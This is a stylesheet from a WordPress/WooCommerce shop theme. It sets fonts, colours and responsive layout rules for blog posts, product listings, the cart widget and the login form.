.blog .masonry .yit_the_content p { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.format-quote .blog.big .yit_post_content p, .format-quote .blog.big.single .yit_the_content p { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.format-quote .blog.big h3.post-title a { font-size: 10px; font-family: 'Source Sans Pro', sans-serif; color: #6b6868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.blog .yit_post_meta_date { background-color: #fab000; }.blog .yit_post_meta_date .day, .blog .yit_post_meta_date .month { color: #ffffff; }.reply_link, .comment-reply-link, #commentform .logged-in-as a, .comment-navigation .nav-previous a, .comment-navigation .nav-next a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #555555; font-style: normal; font-weight: 400; text-transform: uppercase; }.general-pagination { font-size: 18px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: center; }.general-pagination a { color: #686868; background-color: #ffffff; }.general-pagination a:hover, #commentform .logged-in-as a:hover, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover { color: #fab000; }.general-pagination a.selected, .general-pagination a:hover.selected { color: #686868; }.general-pagination a:hover { background-color: #ffffff; }.general-pagination a.selected { background-color: #ffffff; }a.eg-howardtaft-element-0,
a.eg-howardtaft-element-1,
a.eg-howardtaft-element-2,
a.eg-howardtaft-element-3,
a.eg-howardtaft-element-4,
a.eg-howardtaft-element-5,
a.eg-howardtaft-element-6,
a.eg-howardtaft-element-7 { color: #ffffff; }a.eg-howardtaft-element-0:hover,
a.eg-howardtaft-element-1:hover,
a.eg-howardtaft-element-2:hover,
a.eg-howardtaft-element-3:hover,
a.eg-howardtaft-element-4:hover,
a.eg-howardtaft-element-5:hover,
a.eg-howardtaft-element-6:hover,
a.eg-howardtaft-element-7:hover { color: #fab000; }#footer a { color: #686868; }#footer a:hover { color: #fab000; }#copyright p, #copyright ul li a { font-size: 12px; font-family: 'Source Sans Pro', sans-serif; color: #b0b0b0; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#copyright a, #copyright ul li a, #copyright ul.level-1 li::after { color: #686868; }#copyright a:hover, #copyright ul li a:hover { color: #fab000; }#footer h3 { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#footer .border { border-top-color: #ededed; }#footer { background-color: #ededed; background-image: url(//www.perfectreplicarolex.com/wp-content/uploads/2015/02/bgfooter.jpg); background-repeat: no-repeat; background-position: bottom center; background-attachment: scroll; }#copyright { background-color: #333333; }#back-top a, #back-top a:hover { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #ffffff; font-style: normal; font-weight: 300; text-align: center; text-transform: uppercase; }#back-top { background-color: #1F1F1F; }#back-top:hover { background-color: #E9A400; }.product-meta h3.product-name, .product-meta h3.product-name a,
.woocommerce table.cart td.product-name div.product-name a,
.widget.woocommerce.widget_top_rated_products .product_price,
.woocommerce ul.product_list_widget li a,
.woocommerce ul.product_list_widget a span.product_title,
.widget.featured-products .info-featured-product .product_name,
.widget.yit_products_category a span.product_title { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.product-meta .price, .product-meta .price .amount, .woocommerce table.cart td.product-name div.product-price span,
.widget.woocommerce ul.product_list_widget li .product_price ins .amount,
.widget.woocommerce ul.product_list_widget li .product_price .amount,
.widget.featured-products .info-featured-product .price .amount,
.widget.yit_products_category ul li .product_price .amount,
.widget.yit_products_category ul li .product_price ins .amount,
#yit-popup-border.woocommerce .price .amount,
#yit-popup-border.woocommerce .price ins .amount,
#yit-popup-border.woocommerce .price .from { font-size: 16px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist a,
.product-actions-wrapper .product-other-action .compare-button a,
.product-actions-wrapper .product-other-action .share-button a,
#product-box .product-actions .compare-button a,
#product-box .product-actions .yith-wcwl-add-to-wishlist a,
.single-product.woocommerce div.product div.summary .product-actions .compare-button a,
.single-product.woocommerce div.product div.summary .product-actions .yith-wcwl-add-to-wishlist a,
.woocommerce-tabs #comments ol.commentlist li .comment-info div.meta span.fn,
#my-account-sidebar .username,
nav.woocommerce-MyAccount-navigation .username { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }#list-or-grid span, #number-of-products span, nav.woocommerce-pagination li a,
nav.woocommerce-pagination li span { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.woocommerce-message, .woocommerce-info, .woocommerce-error li { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #535353; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.single-product.woocommerce div.product div.summary h1 { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.single-product.woocommerce div.product div.summary .price, .single-product.woocommerce div.product div.summary .price span.amount,
#product-box .border.group .price, #product-box .border.group .price span.amount { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }.single-product.woocommerce div.product div.summary form.cart h4,
.single-product.woocommerce div.product form.cart table.variations .label label,
#product-box form.cart h4,
#product-box form.cart table.variations .label label,
div.summary.entry-summary form.variations_form.cart .single_variation_wrap h4,
#inquiry-form .product-inquiry h4 { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.woocommerce-tabs ul.tabs li a, .woocommerce-tabs ul.tabs li:after, .woocommerce-tabs #respond h3,
.single-product.woocommerce div.product div.summary .product-share span,
#product-nav span.prev-label,
.share-container .share-text,
.share-modal a .share-text,
#product-nav span.next-label,
div.yith-wcwl-share h4,
.tabs-container ul.tabs li:after,
.tabs-container ul.tabs li h4 a { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.woocommerce div.product .stock.out-of-stock,
.woocommerce-page div.product .stock.out-of-stock,
#product-box .stock.out-of-stock { color: #dd0000; }.woocommerce div.product .stock,
.woocommerce-page div.product .stock,
.wishlist_table tr td.product-stock-status span.wishlist-in-stock,
#product-box .stock { color: #85ad74; }#my-account-sidebar ul li > a,
nav.woocommerce-MyAccount-navigation ul li > a,
#bbp-user-navigation li a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#header a .yit-mini-cart-subtotal span, a span.cart-items-number,
div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity .amount,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal span.amount,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal span.amount,
.sidebar .woocommerce  p.total span,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal span.amount,
.woocommerce #header-sidebar > div.yit_cart_widget p.total span,
#header-sidebar > div.yit_cart_widget p.total span,
div.yit_cart_widget .product_list_widget .mini-cart-item-info a { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#header a .yit-mini-cart-subtotal span.cart-label_text,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity .amount { color: #a4a4a4; }
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal { color: #383838; }
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a:hover,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a:hover { color: #fab000; }.woocommerce #header-sidebar .yit_cart_widget .cart_wrapper, #header-sidebar .yit_cart_widget .cart_wrapper { border-color: #dbdbdb; background: #ffffff; }#loginform label,
.login-box .wp-social-login-widget #wp-social-login-connect-with,
.wp-social-login-widget .wp-social-login-connect-with, .ywsl-label { font-size: 13px; font-family: 'Oswald', sans-serif; color: #A4A4A4; font-style: normal; font-weight: 400; text-transform: uppercase; }#loginform .forgetmenot label,
#loginform input[type="text"],
#loginform input[type="password"],
wp-social-login-connect-with { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #A4A4A4; font-style: normal; font-weight: 400; }.login .button-primary { font-size: 14px; font-family: 'Oswald', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; text-transform: uppercase; background-color: #e9a400; border-color: #e9a400; }.login .button-primary:hover { background-color: #747474; border-color: #747474; }.login #nav a, .login #backtoblog a { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686666; font-style: normal; font-weight: 700; text-transform: none; }@media (max-width:767px){body,
html,
.st-container,
.st-pusher,
.st-content{min-height:100%;}
.st-content,
.st-content-inner{position:relative;}
.st-container{position:relative;overflow:hidden;}
.st-menu{display:block;}
.st-pusher{position:relative;left:0;z-index:99;height:100%;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;}
.st-pusher::after{position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,0.75);z-index:9999;content:'';opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;}
.st-menu-open .st-pusher::after{width:100%;height:100%;opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}
.mobile-nav{margin-bottom:20px;}
.st-menu .custom-item-image,
.st-menu .custom-item-yitimage{display:none;}
.st-menu ul li{border-bottom-width:1px;border-bottom-style:solid;}
.st-menu ul.sub-menu{margin:0 0 15px 20px;}
.st-menu ul.sub-menu li{border:0;}
.st-menu ul.sub-menu li a{padding:5px 0;font-weight:300;}
.st-menu ul.sub-menu li a:before{content:"- "}
.mobile-sidebar{}
#header-row,
#header #welcome-menu,
#header #welcome-menu-login,
#header #header-sidebar .whislist_nav,
#header #nav,
#header span.yit-mini-cart-subtotal,
#header span.yit-mini-cart-icon,
#header .nav.icl_nav{display:none;}
#header-container .container .header-wrapper{padding-bottom:20px;}
#logo{max-width:52%;}
#logo img{max-width:100%;width:auto;height:auto;}
#header-sidebar .yit_cart_widget{margin-top:0 !important;}
#header a.cart-items .yit-mini-cart-background{width:28px;height:26px;margin-top:0;opacity:0.4;}
#header .mobile-menu-trigger a{color:#a9a9a9;font-size:24px;float:left;margin-right:15px;margin-top:-2px;}
.clear.space{height:0 !important;}
.woocommerce .products-slider-wrapper, .woocommerce .categories-slider-wrapper{margin-top:30px;}
.box-title{margin-bottom:20px;}
.woocommerce ul.products.yit_products_slider li.grid, .woocommerce-page ul.products.yit_products_slider li.grid{width:100%;}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first,
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last{clear:none;}
.woocommerce ul.products li.grid:nth-child(5n+1), .woocommerce-page ul.products li.grid:nth-child(5n+1){clear:none;}
.woocommerce ul.products li.grid:nth-child(2n+1), .woocommerce-page ul.products li.grid:nth-child(2n+1){clear:both;}
.woocommerce-tabs #review_form_wrapper{width:100%;}
.woocommerce-tabs #tab-reviews #reviews #comments{float:none;padding-right:0;width:100%;clear:both;}
.woocommerce-page .cart-user-info{margin:40px 0;}
#my-account-sidebar div.user-profile,
#my-account-sidebar ul{border-right:none;}
#portfolio_big li .info{padding:0 30px 15px;}
.portfolio-big .portfolio-thumb img{width:100%;}
#portfolio_nav{padding-bottom:30px;}
#portfolio_nav div.prev{float:left;}
#portfolio_nav div.next{float:right;}
#portfolio_nav div.title{position:absolute;width:100%;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(3n+1){clear:none;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(2n+1){clear:both;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{width:50%;padding:10px 20px;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_meta_date{left:49%;}
.blog.big .yit_the_content .more-link, .blog.big .yit_the_content .read-more{margin-top:20px;}
.blog.big .yit_post_meta{margin-top:10px;margin-bottom:10px;}
.blog.big .yit_post_content .yit_the_content{margin-top:10px;}
.blog.big .thumbnail,
.blog.big:not(.single) .thumbnail{min-height:inherit;height:auto;}
#faqs-container .faq-icon{display:block;line-height:20px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after{line-height:19px;}
.contact-form li textarea, .contact-form li textarea:focus{padding:8px 0px 10px 10px;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info{width:auto;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal{position:absolute;right:0;}
.widget input.email-field.text-field.autoclear{max-width:inherit;}
.call-to-action-two .call-to-action-two-container div.incipit span{font-size:80%;}
.counter .number{-ms-transform:scale(0.8);-webkit-transform:scale(0.8);transform:scale(0.8);zoom:0.8;}
.banner-image-slogan-wrapper{position:relative;}
.banner-container{margin-bottom:30px;}
.parallaxeos_animate.vertical_center{top:20% !important;}
.filters-container ul.filters{width:100%;}
#primary .parallaxeos_outer .testimonials-slider{margin-top:0;}
.stretched-layout .parallaxeos_outer{margin-bottom:30px;}
#primary .testimonials-slider{padding:0 15px 10px;}
.blog-section-wrapper ul.blog_posts{padding:0 15px;}
.contact-form ul li{padding:0;}
.vc_responsive .wpb_row .vc_span6{margin-bottom:30px !important;}
.eg-item-skin-1-wrapper .esg-top .style2 h1{font-size:35px;}
.eg-item-skin-1-wrapper .esg-top .style2 h4{font-size:15px;}
.eg-item-skin-1-wrapper .esg-top .style4 h1, .eg-item-skin-1-wrapper .esg-top .style5 h1, .eg-item-skin-1-wrapper .esg-top .style6 h1{font-size:19px;}
.eg-item-skin-1-wrapper .esg-top h1{font-size:19px;}
.eg-item-skin-1-wrapper .esg-top .style3{margin-top:70%;}
.slider.banners .slide-text.border{border:none !important;}
.slider.banners .swiper-slide-big{width:160px;}
.slider.banners .swiper-slide-small{width:93.6px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:152px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:85.6px;}
.slider.banners .slide-text{transform:scale(0.8);-ms-transform:scale(0.8);-moz-transform:scale(0.8);-webkit-transform:scale(0.8);-o-transform:scale(0.8);text-align:center;width:100% !important;left:0 !important;right:auto !important;}
.slider.banners .slide-text h3{transform:scale(0.6);-ms-transform:scale(0.6);-moz-transform:scale(0.6);-webkit-transform:scale(0.6);-o-transform:scale(0.6);text-align:center;}
#CX_chatbox{display:none;}
#customer_login .col-1{float:none;width:100%;padding:0;margin-bottom:20px;}
#customer_login .col-2{float:none;width:100%;}
}
@media (max-width:480px){div.clear.space{display:none;}
.widget_nav_menu:after{content:'';display:block;clear:both;}
#slogan .slogan-wrapper h2{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
#slogan{padding:25px 0 0;}
.box-title h2{font-size:70%;}
.btn, a.btn-flat, a.btn-alternative, .button, #submit, .btn-eg a, .eg-mindig-shop-element-16{padding:4px 8px;}
.cart .single_add_to_cart_button{padding:7px 8px;}
.widget_search_mini::-webkit-input-placeholder, .widget_search_mini::-webkit-input-placeholder,
.widget_search_mini:-moz-placeholder, .widget_search_mini:-moz-placeholder,
.widget_search_mini::-moz-placeholder, .widget_search_mini::-moz-placeholder,
.widget_search_mini:-ms-input-placeholder, .widget_search_mini:-ms-input-placeholder{opacity:0;display:none;}
.parallaxeos_animate.vertical_center{top:0 !important;}
.yith_magnifier_gallery li{width:25%;}
.single-product.woocommerce div.product div.images .thumbnails a{margin:0 25px 25px 0;width:50px !important;display:inline-block;}
#footer{padding-top:20px;}
.testimonials-slider ul.testimonial-content li blockquote p:before{font-size:80px;}
.testimonials-slider ul.testimonial-content li blockquote p{padding-left:10px;}
#primary .testimonials-slider ul.testimonial-content li p.meta{margin-left:50px;}
.team-section [class^="col"]{width:100%;clear:both;display:block;margin-bottom:30px;}
.team-section .member{margin-top:0;display:block;}
.team-section .member:after{display:block;content:'';clear:both;}
.team-section .member-social{margin-bottom:20px !important;}
.yit_shortcodes.recent-post .hentry{width:100%;display:block;clear:both;}
.testimonial-col{width:100%;display:block;clear:both;}
.testimonials .thumbnail img{width:100%;}
.filters.faq li:nth-child(even){margin:10px;}
.call-to-action-two .call-to-action-two-container div.incipit span{font-size:50%;}
.call-to-action-two .call-to-action-two-container div.call-btn a.btn-alternative{font-size:70%;padding:10px 40px;}
.newsletter-cta-form-container .text{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
.call-three .newsletter-cta-form-container li:first-child{position:relative;width:100%;margin-bottom:10px;float:none;}
.call-three .newsletter-cta-form-container li:nth-child(2){width:100%;margin-left:0;}
.counter .number{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);zoom:0.7;}
.logos-slider .list_carousel ul li{margin-left:auto;margin-right:auto;}
.logos-slider .bwWrapper{text-align:center;}
.pricing_box.price-table div.head span.title{font-size:12px;}
.price-table div.body ul li{font-size:10px;}
.pricing_box.price-table.large div.button-container a,
.pricing_box.price-table div.button-container a{font-size:78%;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p{margin:-40px;}
div.widget.teaser .teaser-wrapper .image img{width:100%;}
div.widget.teaser .teaser-wrapper .image{width:100% !important;}
#portfolio_small li{width:100%;}
#portfolio_small li:after{display:block;clear:both;content:'';}
#portfolio_nav div.prev{float:none;}
#portfolio_nav div.next{position:absolute;right:0;top:0;}
#portfolio_nav{padding-bottom:80px;}
#portfolio_nav:after{content:'';display:block;clear:both;}
.blog .post, .page-template-blog-php .post, .archive .post{width:100%;display:block;float:none;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{position:relative;background:none;padding:10px 0px;width:100%;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_meta_date{left:15px;}
.blog.big .yit_post_format_icon{top:0px;right:15px;}
.post.format-quote .blog.big .yit_post_content{padding:0 50px;}
.format-quote .blog.big.single .yit_the_content{padding:0 50px;}
.blog.single .morph-button-inflow-2{position:relative;height:39px;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info{width:auto;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal{position:absolute;right:0;}
.woocommerce ul.products li, .woocommerce-page ul.products li{width:100%;clear:both !important;}
.woocommerce ul.products li.product.list .product-wrapper .thumb-wrapper{width:100% !important;}
.woocommerce ul.products li.product.list .product-wrapper .product-actions-wrapper,
.woocommerce ul.products li.product.list .product-wrapper .product-meta,
.woocommerce .products li.product.list .product-actions-wrapper .product-other-action{width:100% !important;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-buttons,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-description{margin-right:0;}
.single-product.woocommerce div.product div.images{float:none;width:100% !important;}
.single-product.woocommerce div.product div.summary{padding-left:0 !important;width:100% !important;display:block;clear:both;}
.woocommerce #header-sidebar .yit_cart_widget .cart_wrapper, #header-sidebar .yit_cart_widget .cart_wrapper{min-width:290px;display:none !important;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal{min-width:80px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info{min-width:160px;}
.woocommerce table.shop_table.cart th.product-name{padding-left:0px;}
.woocommerce table.shop_table.cart div.product-thumbnail{display:none;}
.woocommerce table.shop_table.cart th, #yith-wcwl-form table.shop_table th,
.woocommerce table.shop_table.cart th span, #yith-wcwl-form table.shop_table th span{font-size:12px !important;}
#yith-wcwl-form h2{line-height:initial;}
.woocommerce .quantity .minus, .woocommerce .quantity .plus,
.woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{width:20px;}
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty{left:19px;}
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity{width:77px;}
.woocommerce table.shop_table.cart td.product-remove a{margin:0 5px 0 5px;}
.woocommerce form .form-row-first, .woocommerce-page form .form-row-first,
.woocommerce form .form-row-last, .woocommerce-page form .form-row-last{width:100%;float:none;clear:both;}
.woocommerce ul.order_details li, .woocommerce-page ul.order_details li{float:none;border-right:none;margin-bottom:10px;}
.wishlist_table tr td.product-thumbnail,
.wishlist_table th.product-thumbnail,
.wishlist_table tr td.product-stock-status,
.wishlist_table th.product-stock-status,
.woocommerce table.shop_table.cart td.product-thumbnail,
#yith-wcwl-form table.shop_table td.product-thumbnail,
.woocommerce table.shop_table.cart th.product-thumbnail,
#yith-wcwl-form table.shop_table th.product-thumbnail{display:none !important;}
#yith-wcwl-form .yith-wcwl-share{margin-bottom:20px;}
.woocommerce table.shop_table.order_details th.order-actions,
.woocommerce-page table.shop_table.my_account_orders th.order-actions,
.woocommerce-page table.shop_table.my_account_orders tbody td.order-actions{display:none;}
#my-account-content .addresses .col-1, .woocommerce .addresses .col-1,
#my-account-content .addresses .col-2, .woocommerce .addresses .col-2{width:100%;float:none;display:block;clear:both;}
#my-account-sidebar div.user-profile,
#my-account-sidebar ul{border-right:none;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button,
#product-box .product-actions .compare-button{display:none;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:last-child{border:none;}
#page-meta form.woocommerce-ordering{margin-bottom:20px;}
.eg-item-skin-1-wrapper .esg-top .style2, .eg-item-skin-1-wrapper .esg-top .style4{margin-top:10%;}
.eg-item-skin-1-element-11-a{padding:0;margin:5px !important;}
.eg-item-skin-1-wrapper .esg-top .style4 h4, .eg-item-skin-1-wrapper .esg-top .style5 h4, .eg-item-skin-1-wrapper .esg-top .style6 h4{font-size:9px;line-height:normal;}
.eg-item-skin-1-wrapper .esg-top .style4 h1, .eg-item-skin-1-wrapper .esg-top .style5 h1, .eg-item-skin-1-wrapper .esg-top .style6 h1{font-size:14px;}
.eg-item-skin-1-wrapper .esg-top .style2 h4{font-size:9px;}
.eg-item-skin-1-wrapper .esg-top .style2 h1{font-size:14px;}
.eg-item-skin-1-wrapper .esg-top h1{font-size:14px;}
.eg-item-skin-1-wrapper .esg-top .style3{margin-top:20%;}
.eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16-a a, .eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16{line-height:normal;}
.eg-item-skin-1-wrapper .esg-top .style6{margin-top:0px;}
.esg-cc.eec{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
.wpb_row .wpb_column{margin-bottom:25px;}
.modal-backdrop{z-index:90;}
.yith_magnifier_zoom_wrap a.yith_magnifier_zoom{pointer-events:none}
}
@media (min-width:768px) and (max-width:979px){#header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat:after{-webkit-transform:translate3d(0px, 10px, 0px);transform:translate3d(0px, 10px, 0px);}
#header-row .header-wrapper div.header-row-right{display:none;}
#footer .menu li{width:100%;}
#portfolio_small li{width:33.3% !important;}
#portfolio_small li .info h3.title{line-height:normal;}
.blog .post, .page-template-blog-php .post, .archive .post,
.yit_shortcodes.recent-post .hentry{width:33.3% !important;}
.blog .sidebar-left .post, .page-template-blog-php .sidebar-left .post, .archive .sidebar-left .post,
.blog .sidebar-right .post, .page-template-blog-php .sidebar-right .post, .archive .sidebar-right .post,
.sidebar-left .yit_shortcodes.recent-post .hentry,
.sidebar-right .yit_shortcodes.recent-post .hentry{width:50% !important;}
.blog .post.blog-big, .page-template-blog-php .post.blog-big, .archive .post.blog-big,
.blog .sidebar-left .post.blog-big, .page-template-blog-php .sidebar-left .post.blog-big, .archive .sidebar-left .post.blog-big,
.blog .sidebar-right .post.blog-big, .page-template-blog-php .sidebar-right .post.blog-big, .archive .sidebar-right .post.blog-big{width:100% !important;margin-bottom:50px;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.sidebar-left .yit_shortcodes.recent-post .hentry:nth-child(3n+1),
.sidebar-right .yit_shortcodes.recent-post .hentry:nth-child(3n+1){clear:none;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(2n+1),
.sidebar-left .yit_shortcodes.recent-post .hentry:nth-child(2n+1),
.sidebar-right .yit_shortcodes.recent-post .hentry:nth-child(2n+1){clear:left;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date{height:auto;top:3px;bottom:3px;position:absolute;}
.widget.yit-recent-posts .recent-post .hentry-post div.text.without-thumb{padding-left:50px;}
.blog.big .yit_post_format_icon{right:15px;top:0;}
.blog.big:not(.single) .thumbnail,
.blog.big .thumbnail{border:none;min-height:0;}
.blog.big:not(.single) .yit_post_meta_date{left:15px;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{width:100%;position:relative;padding:0px 60px;}
.blog.single{margin-top:20px;}
.post:not(.format-quote) .blog.small .yit_post_meta_date{top:75px;}
.testimonial-col{width:33.3% !important;}
.woocommerce ul.products.yit_products_slider li.grid, .woocommerce-page ul.products.yit_products_slider li.grid{width:100%;}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first,
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last{clear:none;}
.woocommerce ul.products li, .woocommerce-page ul.products li{width:33.3%;}
.woocommerce ul.products li:nth-child(3n+1), .woocommerce-page ul.products li:nth-child(3n+1){clear:left;}
.sidebar-right ul.products li, .woocommerce-page .sidebar-right ul.products li,
.sidebar-left ul.products li, .woocommerce-page .sidebar-left ul.products li{width:50%;}
.sidebar-right ul.products li:nth-child(3n+1), .woocommerce-page .sidebar-right ul.products li:nth-child(3n+1),
.sidebar-left ul.products li:nth-child(3n+1), .woocommerce-page .sidebar-left ul.products li:nth-child(3n+1){clear:none;}
.sidebar-right ul.products li:nth-child(2n+1), .woocommerce-page .sidebar-right ul.products li:nth-child(2n+1),
.sidebar-left ul.products li:nth-child(2n+1), .woocommerce-page .sidebar-left ul.products li:nth-child(2n+1){clear:left;}
.sidebar-double ul.products li, .woocommerce-page .sidebar-double ul.products li{width:100%;}
.single-product .sidebar-left .product .summary,
.single-product .sidebar-right .product .summary,
.single-product .sidebar-left .product .images,
.single-product .sidebar-right .product .images{float:none;width:100% !important;clear:both;padding-left:0 !important;}
.widget.last-tweets li{padding:0;}
.widget.last-tweets .arrow-left{padding:25px 0 0 10px;}
.widget.last-tweets li .widget-tweet-icon{left:10px;font-size:20px;top:0px;}
.widget.contact-info .icon-container.background-image{float:none;}
.sidebar .widget.widget_nav_menu ul li a{padding-right:15px;}
.sidebar .widget.widget_nav_menu ul li a:after,
.sidebar .widget.widget_archive ul li a:before,
.sidebar .widget.widget_meta ul li a:before,
.sidebar .widget.widget_pages ul li a:before{margin-right:-15px;}
.widget.yit_text_image div.widget_image{float:none !important;margin:0 !important;}
.widget.widget_search #searchform #searchsubmit,.woocommerce-product-search input[type="submit"]{width:100%;}
.widget input.email-field.text-field.autoclear{max-width:inherit;}
.call-three .newsletter-cta-form-container ul{padding-left:15px;padding-right:15px;}
.call-three .newsletter-cta-form-container li:first-child{width:70%;}
.call-three .newsletter-cta-form-container li:nth-child(2){width:29%;}
